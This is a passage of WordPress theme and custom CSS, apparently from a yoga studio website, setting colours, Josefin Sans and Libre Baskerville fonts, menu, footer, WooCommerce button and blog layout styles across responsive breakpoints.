input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #51b9b6;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #51b9b6;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #51b9b6;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button:not(.action_button),.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #51b9b6 !important;color: #51b9b6 !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:not(.action_button):hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #51b9b6 !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #737E86;}.hr_color, .hr_color hr, .hr_dots span {color: #51b9b6;background: #51b9b6;}.hr_zigzag i {color: #51b9b6;} .highlight-left:after,.highlight-right:after {background: #51b9b6;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #51b9b6;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) { color: #333333;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle { color: #ffffff;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a { color: #c8d2a6; }#Top_bar .menu > li a:after { background: #c8d2a6; }.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after { border-top-color: #ffffff;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after { border-top-color: #c8d2a6; }.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a { background: #51b9b6; }.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #c8d2a6;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #c8d2a6;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #51b9b6; color: #c8d2a6;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #ffffff;}#Top_bar .menu > li ul li a {color: #000000;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #51b9b6;}#Top_bar .search_wrapper { background: #51b9b6; }.overlay-menu-toggle {color: #51b9b6 !important; background: transparent; }#Overlay {background: rgba(81, 185, 182, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #FFFFFF;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a { color: #B1DCFB; }#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #51b9b6; background: transparent;}#Side_slide{background-color: #000000;border-color: #000000; }#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #444444;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(68, 68, 68, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #cccccc;}#Footer a {color: #51b9b6;}#Footer a:hover {color: #51b9b6;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}/#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul, #Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #51b9b6;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #51b9b6;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time, #Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity, #Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #65666C;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #FFFFFF;}a#back_to_top.button.button_js{color: #65666C;background:transparent;-webkit-box-shadow:0 0 0 0 transparent;box-shadow:0 0 0 0 transparent;}a#back_to_top.button.button_js:after{display:none;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #51b9b6;}#Sliding-top a:hover {color: #51b9b6;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul, #Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #51b9b6;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #51b9b6;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time, #Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity, #Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc { background: rgba(81, 185, 182, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #51b9b6;} .image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #51b9b6;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255, 255, 255, 0.4);}.sliding_box .desc_wrapper {background: #0095eb;}.sliding_box .desc_wrapper:after {border-bottom-color: #0095eb;}.counter .icon_wrapper i {color: #0095eb;}.quick_fact .number-wrapper {color: #0095eb;}.progress_bars .bars_list li .bar .progress { background-color: #0095eb;}a:hover.icon_bar {color: #0095eb !important;}a.content_link, a:hover.content_link {color: #0095eb;}a.content_link:before {border-bottom-color: #0095eb;}a.content_link:after {border-color: #0095eb;}.get_in_touch, .infobox {background-color: #0095eb;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #0095eb;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before { border-color: #51b9b6;}.how_it_works .image .number { background: #51b9b6;}.trailer_box .desc .subtitle {background-color: #0095eb;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #0095eb;}.icon_box:hover .icon_wrapper:before, .icon_box a:hover .icon_wrapper:before { background-color: #0095eb;}ul.clients.clients_tiles li .client_wrapper:hover:before { background: #51b9b6;}ul.clients.clients_tiles li .client_wrapper:after { border-bottom-color: #51b9b6;}.list_item.lists_1 .list_left {background-color: #0095eb;}.list_item .list_left {color: #0095eb;}.feature_list ul li .icon i { color: #0095eb;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #0095eb;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #51b9b6;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #51b9b6;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #51b9b6;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #0095eb;}.pricing-box .plan-inside ul li .yes { background: #0095eb;}.pricing-box-box.pricing-box-featured {background: #0095eb;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty {color: #626262;background-color: rgba(255, 255, 255, 1);border-color: #EBEBEB;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #1982c2;background-color: rgba(233, 245, 252, 1) !important;border-color: #d5e5ee;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #51b9b6 !important;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #51b9b6 !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255, 255, 255, 0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{ background: #ffffff !important;}#Action_bar{background: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #51b9b6}#Action_bar .contact_details a:hover{color: #51b9b6}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777}}html { background-color: #FCFCFC;}#Wrapper, #Content { background-color: #FCFCFC;}body, button, span.date_label, .timeline_items li h3 span, input[type="submit"], input[type="reset"], input[type="button"],input[type="text"], input[type="password"], input[type="tel"], input[type="email"], textarea, select, .offer_li .title h3 {font-family: "Josefin Sans", Arial, Tahoma, sans-serif;}#menu > ul > li > a, .action_button, #overlay-menu ul li a {font-family: "Josefin Sans", Arial, Tahoma, sans-serif;}#Subheader .title {font-family: "Josefin Sans", Arial, Tahoma, sans-serif;}h1, h2, h3, h4, .text-logo #logo {font-family: "Josefin Sans", Arial, Tahoma, sans-serif;}h5, h6 {font-family: "Josefin Sans", Arial, Tahoma, sans-serif;}blockquote {font-family: "Josefin Sans", Arial, Tahoma, sans-serif;}.chart_box .chart .num, .counter .desc_wrapper .number-wrapper, .how_it_works .image .number,.pricing-box .plan-header .price, .quick_fact .number-wrapper, .woocommerce .product div.entry-summary .price {font-family: "Josefin Sans", Arial, Tahoma, sans-serif;}body {font-size: 14px;line-height: 20px;font-weight: 400;letter-spacing: 0px;}big,.big {font-size: 16px;line-height: 20px;font-weight: 400;letter-spacing: 0px;}#menu > ul > li > a, a.button.action_button, #overlay-menu ul li a{font-size: 10px;font-weight: 400;letter-spacing: 0px;}#overlay-menu ul li a{line-height: 15px;}#Subheader .title {font-size: 30px;line-height: 35px;font-weight: 400;letter-spacing: 0px;font-style: italic;}h1, .text-logo #logo { font-size: 48px;line-height: 50px;font-weight: 400;letter-spacing: 2px;}h2 { font-size: 30px;line-height: 34px;font-weight: 300;letter-spacing: 0px;}h3 {font-size: 25px;line-height: 20px;font-weight: 300;letter-spacing: 0px;}h4 {font-size: 21px;line-height: 20px;font-weight: 500;letter-spacing: 0px;}h5 {font-size: 15px;line-height: 20px;font-weight: 700;letter-spacing: 0px;}h6 {font-size: 14px;line-height: 18px;font-weight: 400;letter-spacing: 0px;}#Intro .intro-title { font-size: 70px;line-height: 70px;font-weight: 400;letter-spacing: 0px;}@media only screen and (min-width: 768px) and (max-width: 959px){body {font-size: 13px;line-height: 19px;}big,.big {font-size: 14px;line-height: 19px;}#menu > ul > li > a, a.button.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 26px;line-height: 30px;}h1, .text-logo #logo { font-size: 41px;line-height: 43px;}h2 { font-size: 26px;line-height: 29px;}h3 {font-size: 21px;line-height: 19px;}h4 {font-size: 18px;line-height: 19px;}h5 {font-size: 13px;line-height: 19px;}h6 {font-size: 13px;line-height: 19px;}#Intro .intro-title { font-size: 60px;line-height: 60px;}blockquote { font-size: 15px;}.chart_box .chart .num { font-size: 45px; line-height: 45px; }.counter .desc_wrapper .number-wrapper { font-size: 45px; line-height: 45px;}.counter .desc_wrapper .title { font-size: 14px; line-height: 18px;}.faq .question .title { font-size: 14px; }.fancy_heading .title { font-size: 38px; line-height: 38px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 32px; line-height: 32px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 32px; line-height: 32px; }.pricing-box .plan-header h2 { font-size: 27px; line-height: 27px; }.pricing-box .plan-header .price > span { font-size: 40px; line-height: 40px; }.pricing-box .plan-header .price sup.currency { font-size: 18px; line-height: 18px; }.pricing-box .plan-header .price sup.period { font-size: 14px; line-height: 14px;}.quick_fact .number { font-size: 80px; line-height: 80px;}.trailer_box .desc h2 { font-size: 27px; line-height: 27px; }}@media only screen and (min-width: 480px) and (max-width: 767px){body {font-size: 13px;line-height: 19px;}big,.big {font-size: 13px;line-height: 19px;}#menu > ul > li > a, a.button.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 23px;line-height: 26px;}h1, .text-logo #logo { font-size: 36px;line-height: 38px;}h2 { font-size: 23px;line-height: 26px;}h3 {font-size: 19px;line-height: 19px;}h4 {font-size: 16px;line-height: 19px;}h5 {font-size: 13px;line-height: 19px;}h6 {font-size: 13px;line-height: 19px;}#Intro .intro-title { font-size: 53px;line-height: 53px;}blockquote { font-size: 14px;}.chart_box .chart .num { font-size: 40px; line-height: 40px; }.counter .desc_wrapper .number-wrapper { font-size: 40px; line-height: 40px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 16px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 34px; line-height: 34px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 28px; line-height: 28px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 28px; line-height: 28px; }.pricing-box .plan-header h2 { font-size: 24px; line-height: 24px; }.pricing-box .plan-header .price > span { font-size: 34px; line-height: 34px; }.pricing-box .plan-header .price sup.currency { font-size: 16px; line-height: 16px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 70px; line-height: 70px;}.trailer_box .desc h2 { font-size: 24px; line-height: 24px; }}@media only screen and (max-width: 479px){body {font-size: 13px;line-height: 19px;}big,.big {font-size: 13px;line-height: 19px;}#menu > ul > li > a, a.button.action_button, #overlay-menu ul li a {font-size: 13px;}#overlay-menu ul li a{line-height: 19.5px;}#Subheader .title {font-size: 18px;line-height: 21px;}h1, .text-logo #logo { font-size: 29px;line-height: 30px;}h2 { font-size: 18px;line-height: 20px;}h3 {font-size: 15px;line-height: 19px;}h4 {font-size: 13px;line-height: 19px;}h5 {font-size: 13px;line-height: 19px;}h6 {font-size: 13px;line-height: 19px;}#Intro .intro-title { font-size: 42px;line-height: 42px;}blockquote { font-size: 13px;}.chart_box .chart .num { font-size: 35px; line-height: 35px; }.counter .desc_wrapper .number-wrapper { font-size: 35px; line-height: 35px;}.counter .desc_wrapper .title { font-size: 13px; line-height: 26px;}.faq .question .title { font-size: 13px; }.fancy_heading .title { font-size: 30px; line-height: 30px; }.offer .offer_li .desc_wrapper .title h3 { font-size: 26px; line-height: 26px; }.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3 {font-size: 26px; line-height: 26px; }.pricing-box .plan-header h2 { font-size: 21px; line-height: 21px; }.pricing-box .plan-header .price > span { font-size: 32px; line-height: 32px; }.pricing-box .plan-header .price sup.currency { font-size: 14px; line-height: 14px; }.pricing-box .plan-header .price sup.period { font-size: 13px; line-height: 13px;}.quick_fact .number { font-size: 60px; line-height: 60px;}.trailer_box .desc h2 { font-size: 21px; line-height: 21px; }}.with_aside .sidebar.columns {width: 23%;}.with_aside .sections_group {width: 77%;}.aside_both .sidebar.columns {width: 18%;}.aside_both .sidebar.sidebar-1{ margin-left: -82%;}.aside_both .sections_group {width: 64%;margin-left: 18%;}@media only screen and (min-width:1240px){#Wrapper, .with_aside .content_wrapper {max-width: 1240px;}.section_wrapper, .container {max-width: 1220px;}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width: 1240px;}}@media only screen and (max-width: 767px){.section_wrapper,.container,.four.columns .widget-area { max-width: 700px !important; }}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo {height: 60px;line-height: 60px;padding: 15px 0;}.logo-overflow #Top_bar:not(.is-sticky) .logo {height: 90px;}#Top_bar .menu > li > a {padding: 15px 0;}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a {margin: 20px 0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 90px;}.header-fixed #Top_bar .menu > li > a {padding: 30px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 90px;}#Top_bar .top_bar_right_wrapper { top: 25px;}.header-plain #Top_bar a#header_cart, .header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {line-height: 90px;}.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {height: 90px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle { top: 40px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px;}
</style>
<!-- style | custom css | theme options -->
<style id="mfn-dnmc-theme-css">
div#checkbox-footer{
text-align:left !important;
font-size:12px;
}

#phone-desk{
display:none;}
@media screen and (min-width:640px){
#phone-desk{
display: inline !important;}
}

#phone-mobile{
display: inline;}
@media screen and (min-width:640px){
#phone-mobile{
display: none !important;}
}


.single-post > Wrapper > #Header_wrapper{
background-size: cover !important;
}

#Footer .footer_action{
     background:transparent;
}


.icon-search-fine{
 color:white;
display:none;
}

.header-transparent #Top_bar .menu > li > a span{
font-size: 13px !important;
font-weight: 400 !important;
}
iframe{
margin-top:-34px !important;
}
.hc_footer{
visibility:hidden;
}

#Footer .footer_copy .social li a:hover, #Footer .footer_copy .social-menu a:hover{
color: #c8d2a6 !important;
}

.mfn-love, .post-comments, .post-more{
color: #545454 !important;
 letter-spacing: 1px;
}
/*Blog*/
.blog .post-photo-wrapper img {
width: 100%;
}
.blog .post-title h2 a {
 color: #51b9b6;
font-family: 'Libre Baskerville', serif;
     font-size: .8em;
}
.blog  .wpb_wrapper .date_label {
    position: static;
    left: 0%;
    top: 82%;
    display: block;
    background-color: transparent;
    color: #545454;
    font-weight: 600;
    font-size: 0.8em;
    letter-spacing: 1px;
}
.blog  .wpb_wrapper .post-head {
display: none;
}
.blog .section {
    border-top: 1px solid #A9C49A;
    padding-top: 21px;
}
.blog .aside_right .widget-area {
border: none;
}
.blog .grid .post-item {
background-color: transparent !important
}



.blog_wrapper  .post-item .date_label {
    position: static;
    left: 3px;
    bottom: 156px;
    display: block;
    background-color: transparent;
    color: #545454;
    font-weight: 600;
    font-size: 0.8em;
    letter-spacing: 1px;
}
 
.customClassForBlog .post-desc {
    padding: 20px 0px 0px 8px !important;
}

.column_blog .post-desc-wrapper .post-desc {
       padding: 20px 5px 0 !important;
}

.column_blog .post-item {

    margin: 0 0% 20px;

}

.column_blog .post-links {
    float: left;
    background-image: url(https://yogasantosha.ca/wp-content/uploads/2017/10/Untitled-1.jpg);
    margin-left: 10px;
    text-align: center;
    width: 212px;
}

.column_blog .icon-doc-text{
display:none;
}

.widget_recent_entries ul li {

    background: rgba(255, 255, 255, 0);

}
.widget_recent_entries ul li .post-date{
color:#545454;
    font-size: 13px;
}

.widget_recent_entries ul li a {
    color: #51b9b6;
        font-size: 17px;
    font-weight: 500;
    font-family: 'Libre Baskerville', serif;
       border-color: transparent;
}
#recent-posts-2 > h3 {
    font-size: 19px;
    line-height: 35px;
    color: #545454;
    font-weight: 500;
    border-bottom: 2px solid rgb(210, 210, 210);
}
.aside_right .widget-area {
    border-left-width: 0;
    background-color: transparent;
}

.widget:after {
  
       border-color: transparent !important;
}



.custom-html-widget > hr {
    background-color: rgb(210, 210, 210);
    height: 2px;
}

.custom-html-widget > a{
color:#545454;
text-decoration:none;
}


.widget > h3 {
    font-size: 18px;
    line-height: 22px;
    font-weight: 500;
    color: #545454;
}

.section-post-header{
display:none;
}


.the_content_wrapper > h2 {
    font-size: 30px;
    line-height: 34px;
    font-weight: 300;
    letter-spacing: 0px;
    color: #51b9b6;
    font-weight: 500;
    font-family: 'Libre Baskerville', serif;
}


.the_content_wrapper > p{
    padding-bottom: px;

}

.alignright:first-child{
margin-top: 50px !important;
}

.button_icon {
    display: none !important;
}

span.button_label {
    background-image: url(https://yogasantosha.ca/wp-content/uploads/2017/10/Untitled-1.jpg);
    width: 139px;
    text-align: center;
    margin-bottom: 5px;
    height: 16px;
}










.grid .post-footer {
   
    background-color: transparent;
}

.grid .post-desc-wrapper .post-desc {
    padding: 20px 20px 5px;
}

.post-desc {
    padding: 15px 0 0 0px;
}

.post-footer .post-links {
  
    padding-right: 13px;
}

@media screen and (max-width:767px){
.footer-logo-img{
width:100% !important;
}

.extra_content .has_content .the_content_wrapper, .extra_content .category_description .the_content_wrapper {
    margin-bottom: 0px !important;
}

.blog_wrapper .post-item .date_label {
    position: static;
    left: 0;
    bottom: 131px;
    display: block;
    background-color: transparent;
    color: #545454;
    font-weight: 600;
    font-size: 0.8em;
    letter-spacing: 1px;
}

.photo .post-desc .post-excerpt {
    margin-bottom: 0px;
    position: relative;
    top: 15px;
}

}

@media screen and (max-width:769px) and  (min-width:768px) {
.blog .post-title h2 a {
    color: #51b9b6;
    font-family: 'Libre Baskerville', serif;
        font-size: 1em;
}
.blog_wrapper .post-item .date_label {
    position: absolute;
    left: 0;
    bottom: 164px;
    display: block;
    background-color: transparent;
    color: #545454;
    font-weight: 600;
    font-size: 0.8em;
    letter-spacing: 1px;
}
.photo .post-desc .post-title {
    padding-bottom: 12px;
}
}

@media screen and (max-width:1025px) and  (min-width:1024px) {
.blog .post-title h2 a {
    color: #51b9b6;
    font-family: 'Libre Baskerville', serif;
    font-size: 0.5em;
}
.blog_wrapper .post-item .date_label {
    position: absolute;
    left: 0;
    bottom: 138px;
    display: block;
    background-color: transparent;
    color: #545454;
    font-weight: 600;
    font-size: 0.8em;
    letter-spacing: 1px;
}

h1, h2, h3, h4, h5, h6 {
    margin-bottom: 0px !important; 
}

}


@media screen and (max-width:321px) and  (min-width:320px) {
.blog .post-title h2 a {
    color: #51b9b6;
    font-family: 'Libre Baskerville', serif;
    font-size: 0.8em;
}
.blog_wrapper .post-item .date_label {
    position: absolute;
    left: 0;
    bottom: 153px;
    display: block;
    background-color: transparent;
    color: #545454;
    font-weight: 600;
    font-size: 0.8em;
    letter-spacing: 1px;
}

.photo .post-desc .post-excerpt {
    margin-bottom: 0px;
    position: relative;
    top: 44px;
}
}

@media screen and (max-width:668px) and  (min-width:667px){
.blog_wrapper .post-item .date_label {
    position: absolute;
    left: 0;
    bottom: 120px;
    display: block;
    background-color: transparent;
    color: #545454;
    font-weight: 600;
    font-size: 0.8em;
    letter-spacing: 1px;
}
}

@media screen and (max-width:737px) and  (min-width:736px){
.blog_wrapper .post-item .date_label {
    position: absolute;
    left: 0;
    bottom: 120px;
    display: block;
    background-color: transparent;
    color: #545454;
    font-weight: 600;
    font-size: 0.8em;
    letter-spacing: 1px;
}
}

@media screen and (max-width:1239px) and  (min-width:960px){

.blog .post-title h2 a {
    color: #51b9b6;
    font-family: 'Libre Baskerville', serif;
    font-size: .6em;
}
}


input[type="submit"] {
width: 100%;
    border-radius: 0;
    text-transform: uppercase;

background-color: #ebeae7;
    color: #000;

}
.wpcf7-form-control-wrap .wpcf7-text{

text-align: center;
    text-transform: uppercase;


}

a.button, a.tp-button {
   
    color: #000000;
    
}

a.button .button_icon i {
       color: #3ca49c;
    font-size: 38px;
  
}

.testimonials_slider a.slider_next {
    position: absolute;
    top: 127px;
    background: none;
box-shadow: none;
  
}

.testimonials_slider a.slider_prev{
    position: absolute;
    top: 127px;
     background: none;
box-shadow: none;
}

a.button .button_icon {
    display: block;
    float: left;
    background: transparent;
}

@media only screen and (min-width: 768px){

a.button:after, a.tp-button:after, button:after, input[type="submit"]:after, input[type="reset"]:after, input[type="button"]:after {
   
     background: transparent; 
}

}




